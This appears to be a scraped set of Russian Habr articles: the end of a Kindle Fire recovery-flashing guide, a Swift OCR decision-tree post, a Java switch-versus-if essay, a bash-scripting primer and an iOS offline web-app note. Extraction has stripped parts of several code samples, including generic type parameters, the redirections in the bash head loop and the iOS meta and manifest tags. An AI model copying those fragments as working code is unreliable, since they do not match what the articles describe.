cp /sdcard/log /cache/recovery/
cp /sdcard/last_log /cache/recovery/
```
Копируем загрузчик в служебную область:
```
dd if=/sdcard/updaterecovery.img of=/dev/block/platform/mmci-omap-hs.1/by-name/recovery
idme bootmode 0x5001
```
И перезагружаем Fire:
```
reboot
```
Далее вы увидите меню обновления прошивки. Не обращайте внимание на пункты меню. Этот загрузчик рассчитан на устройства с кнопками. В нашем случае он модифицирован. Нажимете кнопку POWER один раз, попадаете в следующее меню, нажимаете второй раз — начинается обновление прошивки. Окончится надписью — Install from sdcard complete.
Готовим обновление для программ от google.
```
adb shell
cp /sdcard/gapps-gb-20110828-signed.zip /sdcard/update.zip
```
Проделываем еще раз двойную операцию с кнопкой POWER.
Восстанавливаем исходный загрузчик:
```
mount sdcard
dd if=/sdcard/stockrecovery.img of=/dev/block/platform/mmci-omap-hs.1/by-name/recovery
reboot
```
На этом все.
PS. Написано по мотивам форума xda-developers.com
PPS. Ждем когда поднимут на СМ7 bluetooth, который присутствует в Fire.
|
https://habr.com/ru/post/134689/
| null |
ru
| null |
# Использование бинарного дерева в swift с помощью enum на примере OCR
Была цель создать приложение на mac, которое может распознавать текст кода с изображений и видео.
Хотелось сделать так, чтобы даже при большом объеме кода, текст распознавался менее, чем за секунду.
Проблема облегчается тем, что язык на котором пишут код всегда английский и ширина между всеми буквами одинаковая (моноширинный шрифт) — такие используются для программирования, и в этих шрифтах легко увидеть разницу между 1 и I, 0 и O и тд.
Если вкратце, то задача сводится к двум частям:
#### 1. Нахождению самой буквы с ее границами
И с этим шикарно справился Vision, новый framework от Apple.
**Вот скриншот того как он работает.**

#### 2. Распознавание буквы в заданных границах
Я решил пойти не хитрым способом и проверять определенные пиксели квадрата, в границах которого находится буквы (допустим: центр, углы, бока) и отталкиваясь от наличия или отсутствия там буквы, классифицировать что за буква.
Наглядный пример:

**А вот как примерно будет выглядеть дерево**
Это часть так как все не поместилось бы, да и не нужно.

Как же перенести этот схематичный рисунок в код, так чтобы не закопаться в нем, и чтобы он был такой же наглядный?!
Вот здесь нам на помощь приходит бинарное дерево. Вот его каркас.
```
enum Tree {
///Empty result
case empty
///Result with generic type
case r(Result)
///Recursive case with generic tree
indirect case n(Node, Tree, Tree)
}
```
Теперь на основе него мы можем перенести весь наш рисунок в код.
```
//.c означает, если нахожу по центру пиксель с буквой, значит это "H" в противном случае "O"
//на месте .c будет находиться условие, по которому происходит ветвление
let HorOTree = TreeOCR.n(.c, .r("H"), .r("O"))
```
Вот как бы выглядел кусочек дерева побольше.

Можно все очень схематично разложить и легко найти нужную букву.
И последний момент, вот как выглядит сама модель, в которой происходит вся работа.
```
extension Tree where Node == OCROperations, Result == String {
func find(_ colorChecker: LetterExistenceChecker, with frame: CGRect) -> String? {
switch self {
case .empty: return nil
case .r(let element):
return element
case let .n(operation, left, right):
let exist = operation.action(colorChecker, frame)
return (exist ? left : right).find(colorChecker, with: frame)
}
}
}
```
В это дерево мы передаем класс LetterExistenceChecker, который отвечает за проверку наличия пикселя буквы в определенной точке в границах нужного квадрата. Конечно, я опустил множество деталей, иначе бы статья получилась слишком громоздкой. И здесь не только эти два этапа, которые были упомянуты в статье, но гораздо больше, но они были опущены, потому что цель была показать как использовать бинарное дерево и enum.
Вот демо того как работает программа, прошу заметить, что так как целью я ставил распознавание только текста с кодом, то я решил просто игнорировать весь остальной текст который не код, сделал так, чтобы прога искала только текст с кодом.
С радостью услышу ваши замечания, критику.
|
https://habr.com/ru/post/439324/
| null |
ru
| null |
# Эстетическая красота: Switch vs If
Вводная
-------
Как разработчики, мы каждый день сталкиваемся с кодом и чем больше того, который приходится нам по душе, мы видим, пишем, тем большим энтузиазмом проникаемся, тем более продуктивными и эффективными становимся. Да что там говорить, мы просто гордимся нашим кодом. Но одна дилемма не дает мне покоя: когда 2 разработчика смотрят на один и тот же код они могут испытывать совершенно противоположные чувства. И что делать, если эти чувства, эмоции, навеянные его эстетической красотой, не совпадает с эмоциями большинства окружающих Вас профессионалов? В общем, история о том, почему может не нравиться языковая конструкция switch на столько, что предпочитаешь if. Кому интересна эта холиварная позиция добро пожаловать под кат.
Немного нюансов
---------------
Речь ниже пойдет о сравнении оператора switch и его конкретной реализаций на языке Java и операторами if в виде оппонентов этой конструкции. О том, что у оператора switch имеется туз в рукаве — производительность (за редким исключением), пожалуй, знает каждый и этот момент рассматриваться не будет — так как крыть его нечем. Но все же, что не так?
1. Многословность и громоздкость
--------------------------------
Среди причин, отталкивающих меня от использования оператора switch — это многословность и громоздкость самой конструкции, только взгляните — switch, case, break и default, причем опускаю за скобки, что между ними, наверняка, еще встретится return и throw. Не подумайте, что призываю не использовать служебные слова языка java или избегать их большого количества в коде, нет, лишь считаю, что простые вещи не должны быть многословными. Вот небольшой пример того, о чем говорю:
```
public List getTypes1(Channel channel) {
switch (channel) {
case INTERNET:
return Arrays.asList("SMS", "MAC");
case HOME\_PHONE:
case DEVICE\_PHONE:
return Arrays.asList("CHECK\_LIST");
default:
throw new IllegalArgumentException("Неподдерживаемый канал связи " + channel);
}
}
```
вариант с if
```
public List getTypes2(Channel channel) {
if (INTERNET == channel) {
return Arrays.asList("SMS", "MAC");
}
if (HOME\_PHONE == channel || DEVICE\_PHONE == channel) {
return Arrays.asList("CHECK\_LIST");
}
throw new IllegalArgumentException("Неподдерживаемый канал связи " + channel);
}
```
Итого для меня: switch/case/default VS if.
Если спросить, кому какой нравится больше код, то большинство отдаст предпочтение 1ому варианту, в то время как по мне, он — многословный. Речь о рефакторинге кода здесь не идет, все мы знаем, что можно было бы использовать константу типа EnumMap или IdentityHashMap для поиска списка по ключу channel или вообще убрать нужные данные в сам Channel, хотя это решение дискуссионное. Но вернемся.
2. Отступы
----------
Возможно в академических примерах использование оператора swicth — это единственная часть кода, но тот код, с которым приходится сталкиваться, поддерживать — это более сложный, обросший проверками, хаками, где-то просто предметной сложностью код. И лично меня, каждый отступ в таком месте напрягает. Обратимся к 'живому' примеру (убрал лишнее, но суть осталась).
```
public static List getReference1(Request request, DataSource ds) {
switch (request.getType()) {
case "enum\_ref":
return EnumRefLoader.getReference(ds);
case "client\_ref":
case "any\_client\_ref":
switch (request.getName()) {
case "client\_types":
return ClientRefLoader.getClientTypes(ds);
case "mailboxes":
return MailboxesRefLoader.getMailboxes(ds);
default:
return ClientRefLoader.getClientReference(request.getName(), ds);
}
case "simple\_ref":
return ReferenceLoader.getReference(request, ds);
}
throw new IllegalStateException("Неподдерживаемый тип справочника: " + request.getType());
}
```
вариант с if
```
public static List getReference2(Request request, DataSource ds) {
if ("enum\_ref".equals(request.getType())) {
return EnumRefLoader.getReference(ds);
}
if ("simple\_ref".equals(request.getType())) {
return ReferenceLoader.getReference(request, ds);
}
boolean selectByName = "client\_ref".equals(request.getType()) || "any\_client\_ref".equals(request.getType());
if (!selectByName) {
throw new IllegalStateException("Неподдерживаемый тип справочника: " + request.getType());
}
if ("client\_types".equals(request.getName())) {
return ClientRefLoader.getClientTypes(ds);
}
if ("mailboxes".equals(request.getName())) {
return MailboxesRefLoader.getMailboxes(ds);
}
return ClientRefLoader.getClientReference(request.getName(), ds);
}
```
Итого для меня: 5 отступов VS 2.
Но опять, кому какой нравится вариант? Большинство отдаст предпочтение getReference1.
Отдельно стоит отметить, что количество отступов еще зависит от выбранного стиля форматирования кода.
3. Проверка на null
-------------------
Если используется оператор switch со строками или енумами параметр выбора необходимо проверять на null. Вернемся к getTypes примерам.
```
// switch: проверка на null нужна
public List getTypes1(Channel channel) {
// Проверка на null
if (channel == null) {
throw new IllegalArgumentException("Канал связи должен быть задан");
}
switch (channel) {
case INTERNET:
return Arrays.asList("SMS", "MAC");
case HOME\_PHONE:
case DEVICE\_PHONE:
return Arrays.asList("CHECK\_LIST");
default:
throw new IllegalArgumentException("Неподдерживаемый канал связи " + channel);
}
}
// if: можно обойтись без проверки на null
public List getTypes2(Channel channel) {
if (INTERNET == channel) {
return Arrays.asList("SMS", "MAC");
}
if (HOME\_PHONE == channel || DEVICE\_PHONE == channel) {
return Arrays.asList("CHECK\_LIST");
}
throw new IllegalArgumentException("Неподдерживаемый канал связи " + channel);
}
```
Итого для меня: лишний код.
Даже если Вы абсолютно уверенны сейчас в том, что null 'не придет', это абсолютно не значит, что так будет всегда. Я проанализировал корпоративный багтрэк и нашел этому утверждению подтверждение. Справедливости ради стоит отметить, что структура кода выраженная через if не лишена этой проблемы, зачастую константы для сравнения используются справа, а не слева, например, name.equals(«John»), вместо «John».equals(name). Но в рамках данной статьи, по этому пункту, хотел сказать, что при прочих равных, подход со switch раздувается проверкой на null, при if же проверка не нужна. Добавлю еще, что статические анализаторы кода легко справляются с возможными null-багами.
4. Разношерстность
------------------
Очень часто, при длительном сопровождении кода, кодовая база раздувается и можно легко встретить код, похожий на следующий:
```
public static void doSomeWork(Channel channel, String cond) {
Logger log = getLogger();
//...
switch (channel) {
//...
case INTERNET:
// Со временем появляется такая проверка
if ("fix-price".equals(cond)) {
// ...
log.info("Your tariff");
return;
}
// Еще под выбор?
// ...
break;
//...
}
//...
}
```
Итого для меня: разный стиль.
Раньше был 'чистенький' switch, а теперь switch + if. Происходит, как я называю, смешение стилей, часть кода 'выбора' выражена через switch, часть через if. Разумеется никто не запрещает использовать if и switch вместе, если это не касается операции выбора/под выбора, как в приведенном примере.
5. Чей break?
-------------
При использовании оператора switch, в case блоках может появиться цикл или на оборот, в цикле — switch, со своими прерываниями процесса обработки. Вопрос, чей break, господа?
```
public static List whoseBreak(List states) {
List results = new ArrayList<>();
for (String state : states) {
Result result = process(state);
switch (result.getCode()) {
case "OK":
if (result.hasId()) {
results.add(result.getId());
// Надуманный случай, но break чей-то?
break;
}
if (result.getInnerMessage() != null) {
results.add(result.getInnerMessage());
// Вот это поворот
continue;
}
// ...
break;
case "NOTHING":
results.add("SKIP");
break;
case "ERROR":
results.add(result.getErroMessage());
break;
default:
throw new IllegalArgumentException("Неверный код: " + result.getCode());
}
}
return results;
}
```
Итого для меня: читаемость кода понижается.
Если честно, встречались и куда более запутанные примеры кода.
6. Неуместность
---------------
В java 7 появилась возможность использовать оператор switch со строками. Когда наша компания перешла на java 7 — это был настоящий Switch-Бум. Может по этому, а может и по другой причине, но во многих проектах встречаются похожие заготовки:
```
public String resolveType(String type) {
switch (type) {
case "Java 7 же?":
return "Ага";
default:
throw new IllegalArgumentException("Люблю switch, жаль, что нет такого варианта с case " + type);
}
}
```
Итого для меня: появляются неуместные конструкции.
7. Гламурный switch под аккомпанемент хардкода
----------------------------------------------
Немного юмора не помешает.
```
public class Hit {
public static enum Variant {
ZERO, ONE, TWO, THREE
}
public static void switchBanter(Variant variant) {
int shift = 0;
ZERO: ONE: while (variant != null) {
shift++;
switch (variant) {
default: {
THREE: {
System.out.println("default");
break THREE;
}
break;
}
case ONE: {
TWO: {
THREE: for (int index = shift; index <= 4; index++) {
System.out.println("one");
switch (index) {
case 1: continue ONE;
case 2: break TWO;
case 3: continue THREE;
case 4: break ZERO;
}
}
}
continue ONE;
}
case TWO: {
TWO: {
System.out.println("two");
if (variant == THREE) {
continue;
}
break TWO;
}
break ZERO;
}
}
variant = null;
}
}
public static void main(String[] args) {
switchBanter(ONE);
}
}
```
Без комментариев.
Заключение
----------
Я не призываю Вас отказываться от оператора switch, местами он действительно хорош собой и лапша из if/if-else/else та еще каша. Но черезмерное его использование где ни попадя, может вызывать недовольство у других разработчиков. И я один из них.
Отдельно хотелось отметить, что c точки зрения понимания кода, у меня нет никаких проблем с switch/case — смысл написанного ясен, но вот с точки зрения восприятия эстетической красоты — есть.
И напоследок. Используйте то, что Вам приходится по душе, опуская за скобки навязанные мнения, главное, чтобы Ваш код был простым, рабочим, красивым и надежным. Всего хорошего.
|
https://habr.com/ru/post/320712/
| null |
ru
| null |
# Основы Bash-скриптинга для непрограммистов. Часть 2
В [первой части статьи](https://habr.com/ru/post/538942/) мы рассмотрели командные оболочки, профили, синонимы и первые команды. Под спойлером я также рассказал, как развернуть тестовую виртуальную машину.
В этой части речь пойдет о файлах скриптов, их параметрах и правах доступа. Также я расскажу про операторы условного выполнения, выбора и циклы.
Скрипты
-------
Для выполнения нескольких команд одним вызовом удобно использовать скрипты. Скрипт – это текстовый файл, содержащий команды для shell. Это могут быть как внутренние команды shell, так и вызовы внешних исполняемых файлов.
Как правило, имя файла скрипта имеет окончание .sh, но это не является обязательным требованием и используется лишь для того, чтобы пользователю было удобнее ориентироваться по имени файла. Для интерпретатора более важным является содержимое файла, а также права доступа к нему.
Перейдем в домашнюю директорию командой `cd ~` и создадим в ней с помощью редактора nano (`nano script.sh`)файл, содержащий 2 строки:
```
#!/bin/bash
echo Hello!
```
Чтобы выйти из редактора nano после набора текста скрипта, нужно нажать Ctrl+X, далее на вопрос "Save modified buffer?" нажать Y, далее на запрос "File Name to Write:" нажать Enter. При желании можно использовать любой другой текстовый редактор.
Скрипт запускается командой `./<имя_файла>`, т.е. `./` перед именем файла указывает на то, что нужно выполнить скрипт или исполняемый файл, находящийся в текущей директории. Если выполнить команду `script.sh`, то будет выдана ошибка, т.к. оболочка будет искать файл в директориях, указанных в переменной среды PATH, а также среди встроенных команд (таких, как, например, pwd):
```
test@osboxes:~$ script.sh
script.sh: command not found
```
Ошибки не будет, если выполнять скрипт с указанием абсолютного пути, но данный подход является менее универсальным: `/home/user/script.sh`. Однако на данном этапе при попытке выполнить созданный файл будет выдана ошибка:
```
test@osboxes:~$ ./script.sh
-bash: ./script.sh: Permission denied
```
Проверим права доступа к файлу:
```
test@osboxes:~$ ls -l script.sh
-rw-rw-r-- 1 test test 22 Nov 9 05:27 script.sh
```
Из вывода команды `ls` видно, что отсутствуют права на выполнение. Рассмотрим подробнее на картинке:
Права доступа задаются тремя наборами: для пользователя, которому принадлежит файл; для группы, в которую входит пользователь; и для всех остальных. Здесь r, w и x означают соответственно доступ на чтение, запись и выполнение.
В нашем примере пользователь (test) имеет доступ на чтение и запись, группа также имеет доступ на чтение и запись, все остальные – только на чтение. Эти права выданы в соответствии с правами, заданными по умолчанию, которые можно проверить командой `umask -S`. Изменить права по умолчанию можно, добавив вызов команды umask с нужными параметрами в файл профиля пользователя (файл ~/.profile), либо для всех пользователей в общесистемный профиль (файл /etc/profile).
Для того, чтобы установить права, используется команда `chmod <параметры> <имя_файла>`. Например, чтобы выдать права на выполнение файла всем пользователям, нужно выполнить команду:
```
test@osboxes:~$ chmod a+x script.sh
```
Чтобы выдать права на чтение и выполнение пользователю и группе:
```
test@osboxes:~$ chmod ug+rx script.sh
```
Чтобы запретить доступ на запись (изменение содержимого) файла всем:
```
test@osboxes:~$ chmod a-w script.sh
```
Также для указания прав можно использовать маску. Например, чтобы разрешить права на чтение, запись, выполнение пользователю, чтение и выполнение группе, и чтение – для остальных, нужно выполнить:
```
test@osboxes:~$ chmod 754 script.sh
```
Будут выданы права `-rwxr-xr--`:
```
test@osboxes:~$ ls -la script.sh
-rwxr-xr-- 1 test test 22 Nov 9 05:27 script.sh
```
Указывая 3 цифры, мы задаем соответствующие маски для каждой из трех групп. Переведя цифру в двоичную систему, можно понять, каким правам она соответствует. Иллюстрация для нашего примера:
Символ `–` перед наборами прав доступа указывает на тип файла (`–` означает обычный файл, `d` – директория, `l` – ссылка, `c` – символьное устройство, `b` – блочное устройство, и т. д.). Соответствие числа, его двоичного представления и прав доступ можно представить в виде таблицы:
| | | |
| --- | --- | --- |
| Число | Двоичный вид | Права доступа |
| 0 | 000 | Нет прав |
| 1 | 001 | Только выполнение (x) |
| 2 | 010 | Только запись (w) |
| 3 | 011 | Запись и выполнение (wx) |
| 4 | 100 | Только чтение (r) |
| 5 | 101 | Чтение и выполнение (rx) |
| 6 | 110 | Чтение и запись (rw) |
| 7 | 111 | Чтение, запись и выполнение (rwx) |
Выдав права на выполнение, можно выполнить скрипт:
```
test@osboxes:~$ ./script.sh
Hello!
```
Первая строка в скрипте содержит текст `#!/bin/bash`. Пара символов `#!` называется Шеба́нг (англ. shebang) и используется для указания интерпретатору, с помощью какой оболочки выполнять указанный скрипт. Это гарантирует корректность исполнения скрипта в нужной оболочке в случае, если у пользователя будет указана другая.
Также в скриптах можно встретить строку `#!/bin/sh`. Но, как правило, /bin/sh является ссылкой на конкретный shell, и в нашем случае /bin/sh ссылается на /bin/dash, поэтому лучше явно указывать необходимый интерпретатор. Вторая строка содержит команду `echo Hello!`, результат работы которой мы видим в приведенном выводе.
Параметры скриптов
------------------
Для того, чтобы обеспечить некоторую универсальность, существует возможность при вызове передавать скрипту параметры. В этом случае вызов скрипта будет выглядеть так: `<имя_скрипта> <параметр1> <параметр2> …`, например `./script1.sh Moscow Russia`.
Для того, чтобы получить значение первого параметра, необходимо в скрипте указать `$1`, второго - `$2`, и т.д. Существует также ряд других переменных, значения которых можно использовать в скрипте:
`$0` – имя скрипта
`$#` – количество переданных параметров
`$$` – PID(идентификатор) процесса, выполняющего скрипт
`$?` – код завершения предыдущей команды
Создадим файл script1.sh следующего содержания:
```
#!/bin/bash
echo Hello, $USER!
printf "Specified City is: %s, Country is: %s\n" $1 $2
```
Выдадим права на выполнение и выполним скрипт с параметрами:
```
test@osboxes:~$ chmod u+x script1.sh
test@osboxes:~$ ./script1.sh Moscow Russia
Hello, test!
Specified City is: Moscow, Country is: Russia
```
Мы передали 2 параметра, указывающие город и страну, и использовали их в скрипте, чтобы сформировать строку, выводимую командой printf. Также для вывода в строке Hello использовали имя пользователя из переменной USER.
Для того, чтобы передать значения параметров, состоящие из нескольких слов (содержащие пробелы), нужно заключить их в кавычки:
```
test@osboxes:~$ ./script1.sh "San Francisco" "United States"
Hello, test!
Specified City is: San Francisco, Country is: United States
```
При этом нужно доработать скрипт, чтобы в команду printf параметры также передавались в кавычках:
```
printf "Specified City is: %s, Country is: %s\n" "$1" "$2"
```
Из приведенных примеров видно, что при обращении к переменной для получения её значения используется символ $. Для того, чтобы сохранить значение переменной просто указывается её имя:
```
COUNTRY=RUSSIA
echo $COUNTRY
```
Операторы условного выполнения, выбора и циклы
----------------------------------------------
Так же, как и в языках программирования, в bash существуют операторы условного выполнения – выполнение определенных действий при определенных условиях. Кроме того, существует возможность повторного выполнения определенного блока команд пока выполняется заданное условие – операторы цикла. Рассмотрим каждый из них подробнее.
**Оператор условного выполнения** представляет собой конструкцию вида:
```
if [ <условие> ]
then
<команда1>
else
<команда2>
fi
```
Создадим скрипт, проверяющий длину введенной строки (например, для проверки длины пароля), которая должна быть не меньше (т.е. больше) 8 символов:
```
#!/bin/bash
echo Hello, $USER!
echo -n "Enter string: "
read str
if [ ${#str} -lt 8 ]
then
echo String is too short
else
echo String is ok
fi
```
Выполним 2 теста, с длиной строки 5 и 8 символов:
```
test@osboxes:~$ ./script2.sh
Hello, test!
Enter string: abcde
String is too short
test@osboxes:~$ ./script2.sh
Hello, test!
Enter string: abcdefgh
String is ok
```
Командой `read str` мы получаем значение, введенное пользователем и сохраняем его в переменную str. С помощью выражения `${#str}` мы получаем длину строки в переменной str и сравниваем её с 8. Если длина строки меньше, чем 8 (`-lt 8`), то выдаем сообщение «String is too short», иначе – «String is ok».
Условия можно комбинировать, например, чтобы указать, чтоб длина должна быть не меньше восьми 8 и не больше 16 символов, для условия некорректных строк нужно использовать выражение `[ ${#str} -lt 8 ] || [ ${#str} -gt 16 ]`. Здесь `||` означает логическое "ИЛИ", а для логического "И" в bash используется `&&`.
Условия также могут быть вложенными:
```
#!/bin/bash
echo Hello, $USER!
echo -n "Enter string: "
read str
if [ ${#str} -lt 8 ]
then
echo String is too short
else
if [ ${#str} -gt 16 ]
then
echo String is too long
else
echo String is ok
fi
fi
```
Здесь мы сначала проверяем, что строка меньше 8 символов, отсекая минимальные значения, и выводим "String is too short", если условие выполняется. Если условие не выполняется(строка не меньше 8 символов) - идем дальше(первый else) и проверяем, что строка больше 16 символов. Если условие выполняется - выводим "String is too long", если не выполняется(второй else) - выводим "String is ok".
Результат выполнения тестов:
```
test@osboxes:~$ ./script2.sh
Hello, test!
Enter string: abcdef
String is too short
test@osboxes:~$ ./script2.sh
Hello, test!
Enter string: abcdefghijklmnopqrstuv
String is too long
test@osboxes:~$ ./script2.sh
Hello, test!
Enter string: abcdefghijkl
String is ok
```
**Оператор выбора** выглядит следующим образом:
```
case "$переменная" in
"$значение1" )
<команда1>;;
"$значение2" )
<команда2>;;
esac
```
Создадим новый скрипт, который будет выводить количество спутников для указанной планеты:
```
#!/bin/bash
echo -n "Enter the name of planet: "
read PLANET
echo -n "The $PLANET has "
case $PLANET in
Mercury | Venus ) echo -n "no";;
Earth ) echo -n "one";;
Mars ) echo -n "two";;
Jupiter ) echo -n "79";;
*) echo -n "an unknown number of";;
esac
echo " satellite(s)."
```
Тест:
```
test@osboxes:~$ ./script3.sh
Enter the name of planet: Mercury
The Mercury has no satellite(s).
test@osboxes:~$ ./script3.sh
Enter the name of planet: Venus
The Venus has no satellite(s).
test@osboxes:~$ ./script3.sh
Enter the name of planet: Earth
The Earth has one satellite(s).
test@osboxes:~$ ./script3.sh
Enter the name of planet: Mars
The Mars has two satellite(s).
test@osboxes:~$ ./script3.sh
Enter the name of planet: Jupiter
The Jupiter has 79 satellite(s).
test@osboxes:~$ ./script3.sh
Enter the name of planet: Alpha555
The Alpha555 has an unknown number of satellite(s).
```
Здесь в зависимости от введенного названия планеты скрипт выводит количество её спутников.
В case мы использовали выражение `Mercury | Venus`, где `|` означает логическое "ИЛИ" (в отличие от if, где используется `||`), чтобы выводить "no" для Меркурия и Венеры, не имеющих спутников. В case также можно указывать диапазоны с помощью `[]`. Например, скрипт для проверки принадлежности диапазону введенного символа будет выглядеть так:
```
#!/bin/bash
echo -n "Enter key: "
read -n 1 key
echo
case "$key" in
[a-z] ) echo "Lowercase";;
[A-Z] ) echo "Uppercase";;
[0-9] ) echo "Digit";;
* ) echo "Something else";;
esac
```
Мы проверяем символ на принадлежность одному из четырех диапазонов(английские символы в нижнем регистре, английские символы в верхнем регистре, цифры, все остальные символы). Результат теста:
```
test@osboxes:~$ ./a.sh
Enter key: t
Lowercase
test@osboxes:~$ ./a.sh
Enter key: P
Uppercase
test@osboxes:~$ ./a.sh
Enter key: 5
Digit
test@osboxes:~$ ./a.sh
Enter key: @
Something else
```
**Цикл** может задаваться тремя разными способами:
Выполняется в интервале указанных значений (либо указанного множества):
```
for [ <условие> ] do <команды> done
```
Выполняется, пока соблюдается условие:
```
while [ <условие> ] do <команды> done
```
Выполняется, пока не начнёт соблюдаться условие:
```
until [ <условие> ] do <команды> done
```
Добавим в скрипт с планетами цикл с условием while и будем выходить из скрипта, если вместо имени планеты будет введено EXIT
```
#!/bin/bash
PLANET="-"
while [ $PLANET != "EXIT" ]
do
echo -n "Enter the name of planet: "
read PLANET
if [ $PLANET != "EXIT" ]
then
echo -n "The $PLANET has "
case $PLANET in
Mercury | Venus ) echo -n "no";;
Earth ) echo -n "one";;
Mars ) echo -n "two";;
Jupiter ) echo -n "79";;
*) echo -n "an unknown number of";;
esac
echo " satellite(s)."
fi
done
```
Здесь мы также добавили условие, при котором оператор выбора будет выполняться только в случае, если введено не EXIT. Таким образом, мы будем запрашивать имя планеты и выводить количество её спутников до тех пор, пока не будет введено EXIT:
```
test@osboxes:~$ ./script4.sh
Enter the name of planet: Earth
The Earth has one satellite(s).
Enter the name of planet: Jupiter
The Jupiter has 79 satellite(s).
Enter the name of planet: Planet123
The Planet123 has an unknown number of satellite(s).
Enter the name of planet: EXIT
```
Нужно отметить, что условие `while [ $PLANET != "EXIT" ]` можно заменить на `until [ $PLANET == "EXIT" ]`. `==` означает "равно", `!=` означает "не равно".
Приведем пример циклов с указанием интервалов и множеств:
```
#!/bin/bash
rm *.dat
echo -n "File count: "
read count
for (( i=1; i<=$count; i++ ))
do
head -c ${i}M myfile${i}mb.dat
done
ls -l *.dat
echo -n "Delete file greater than (mb): "
read maxsize
for f in *.dat
do
size=$(( $(stat -c %s $f) /1024/1024))
if [ $size -gt $maxsize ]
then
rm $f
echo Deleted file $f
fi
done
ls -l *.dat
read
```
Сначала мы запрашиваем у пользователя количество файлов, которые необходимо сгенерировать (`read count`).
В первом цикле (`for (( i=1; i<=$count; i++ ))`) мы генерируем несколько файлов, количество которых задано в переменной count, которую введет пользователь. В команду `head` передаем количество мегабайт, считываемых из устройства /dev/random, чтение из которого позволяет получать случайные байты.
Символ `<` указывает перенаправление входного потока (/dev/urandom) для команды `head`.
Символ `>` указывает перенаправление выходного потока (вывод команды `head -c ${i}M` ) в файл, имя которого мы генерируем на основе постоянной строки с добавлением в неё значения переменной цикла (`myfile${i}mb.dat`).
Далее мы запрашиваем размер, файлы больше которого необходимо удалить.
Во втором цикле (`for f in *.dat`) мы перебираем все файлы .dat в текущей директории и сравниваем размер каждого файла со значением, введенным пользователем. В случае, если размер файла больше, мы удаляем этот файл.
В конце скрипта выводим список файлов .dat, чтобы отобразить список оставшихся файлов (`ls -l *.dat`). Результаты теста:
```
test@osboxes:~$ ./script5.sh
File count: 10
-rw-rw-r-- 1 test test 10485760 Nov 9 08:48 myfile10mb.dat
-rw-rw-r-- 1 test test 1048576 Nov 9 08:48 myfile1mb.dat
-rw-rw-r-- 1 test test 2097152 Nov 9 08:48 myfile2mb.dat
-rw-rw-r-- 1 test test 3145728 Nov 9 08:48 myfile3mb.dat
-rw-rw-r-- 1 test test 4194304 Nov 9 08:48 myfile4mb.dat
-rw-rw-r-- 1 test test 5242880 Nov 9 08:48 myfile5mb.dat
-rw-rw-r-- 1 test test 6291456 Nov 9 08:48 myfile6mb.dat
-rw-rw-r-- 1 test test 7340032 Nov 9 08:48 myfile7mb.dat
-rw-rw-r-- 1 test test 8388608 Nov 9 08:48 myfile8mb.dat
-rw-rw-r-- 1 test test 9437184 Nov 9 08:48 myfile9mb.dat
Delete file greater than (mb): 5
Deleted file myfile10mb.dat
Deleted file myfile6mb.dat
Deleted file myfile7mb.dat
Deleted file myfile8mb.dat
Deleted file myfile9mb.dat
-rw-rw-r-- 1 test test 1048576 Nov 9 08:48 myfile1mb.dat
-rw-rw-r-- 1 test test 2097152 Nov 9 08:48 myfile2mb.dat
-rw-rw-r-- 1 test test 3145728 Nov 9 08:48 myfile3mb.dat
-rw-rw-r-- 1 test test 4194304 Nov 9 08:48 myfile4mb.dat
-rw-rw-r-- 1 test test 5242880 Nov 9 08:48 myfile5mb.dat
```
Мы создали 10 файлов (myfile1mb.dat .. myfile10mb.dat) размером от 1 до 10 мегабайт и далее удалили все файлы .dat размером больше 5 мегабайт. При этом для каждого удаляемого файла вывели сообщение о его удалении (`Deleted file myfile10mb.dat`). В конце вывели список оставшихся файлов (myfile1mb.dat .. myfile5mb.dat).
В следующей части мы рассмотрим функции, планировщик заданий cron, а также различные полезные команды.
|
https://habr.com/ru/post/540076/
| null |
ru
| null |
# Сам себе АппСтор
[](http://bit.ly/isinchron)
Хабростарожилы могут припомнить часы [Синхрон](http://trinary.ru/projects/sinchron), о которых однажды уже шла речь на [Хабре](http://habrahabr.ru/blogs/Trinary/38365/).
Много воды утекло со дня зарождения идеи: часы успели побывать и в роли хранителя экрана, и в роли виджета, одним словом, пережить множество реинкарнаций.
Дошла очередь и до мобильной платформы. Так или иначе, целью стала iOS.
Как известно, современный путь на эту платформу лежит через Xcode и AppStore, что требует определённых душевных и финансовых вложений.
Однако, если припомнить смутное время выхода первого (точнее второго) «КПК» от яблочной компании (на всякий случай, речь про iPhone 1), то вспомнится бурная дискуссия, о том, как же так можно, чтобы приложения для него были ничем иным как простыми web-приложениями — обычным нагромождением HTML/CSS/JS и тому подобным. Как раз то, что нам и нужно!
##### Экшен
Исходные данные:
index.html — что тут скажешь, обычный такой себе HTML5;
sinchron.js — собственно суть всего приложения — часы «Синхрон», написаны на JavaScript и Canvas (была и версия на SVG).
В index.html настроены стили, их немного, поэтому нет нужды создавать отдельный CSS. Подключаем выше упомянутый sinchron.js, и пишем запуск часов сразу по загрузке страницы.
Открываем в Safari, тестируем, смотрим: всё ли работает как надо.
Порядок?! Тогда переходим к портированию. Чтобы получить полноценное приложение следует предпринять несколько шагов.
Во-первых, нужно чтобы приложение работало и без интернета.
Для этого воспользуемся механизмом хранения данных на клиенте. Нам потребуется создать манифест (manifest) со списком ресурсов, которые нужно сохранить в кеше приложения. После первой загрузки такого приложения, описанные в манефесте ресурсы, в последствии будут доступны из кеша, без обращения к серверу.
Есть ряд требований к манифестам:
* Они должны иметь тип text/cache-manifest (требуется настройка web-сервера)
* Первой строкой должен идти текст «CACHE MANIFEST»
* Последующие строки могут быть как комментариями так и URL требуемых ресурсов
* Комментарии должны быть в одну строку и начинаться с #
* URL может быть как абсолютным так и относительным
* Сам HTML файл, который определяет манифест, автоматически попадает в кеш приложения, так что добавлять его туда не обязательно.
Наш манифест:
`CACHE MANIFEST
# five o’clock
sinchron.js`
Сохраним его в «cache.manifest», там же где у нас и остальные файлы.
Подключить манифест просто:
Итак, первый шаг пройден. Идём дальше.
Во-вторых, займемся внешним видом, ну какое это приложение, когда у нас отовсюду видны элементы браузера. Так не пойдёт, хотим красоты!
Safari поддерживает ряд мета-тегов, которые задают в том числе и внешний вид браузера.
Добавляем в наш HTML пару таких указаний:
Пусть приложение открывается в «полноэкранном режиме»(избавимся от адресной строки и панели навигации):
Далее сделаем статусную панель в такт основному фону приложения, а он у нас чёрный.
Полезной, в нашем случае точно, будет установка размера окна браузера равного ширине экрана самого устройства.
Загружаем все это (HTML, JS, Manifest) на сервер. Берём iPhone/iPad/iPod.
